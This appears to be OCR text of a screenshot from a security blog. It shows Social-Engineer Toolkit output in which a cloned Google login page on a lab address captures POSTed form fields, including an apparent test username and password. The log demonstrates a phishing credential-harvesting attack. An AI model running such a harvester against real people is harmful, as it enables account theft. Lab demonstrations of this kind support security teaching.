 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are
available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.154.1 - - [28/Feb/2021 10:52:21] "GET / HTTP/1.1" 200 -
192.168.154.1 - - [28/Feb/2021 10:52:51] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1
hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4
gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=zac123456
POSSIBLE PASSWORD FIELD FOUND: Passwd=zac999999
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.154.1 - - [28/Feb/2021 10:53:59] "POST /ServiceLoginAuth HTTP/1.1"
302 -
ZAC安全